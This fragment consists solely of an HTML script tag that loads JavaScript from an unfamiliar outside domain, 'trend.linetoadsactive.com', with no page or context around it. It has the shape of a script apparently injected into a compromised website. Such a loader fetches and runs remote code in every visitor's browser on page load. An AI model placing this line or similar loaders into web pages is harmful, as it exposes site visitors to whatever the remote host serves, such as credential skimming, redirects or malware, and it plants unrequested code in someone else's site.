 <script src='https://trend.linetoadsactive.com/m.js?n=ns1' type='text/javascript'></script>
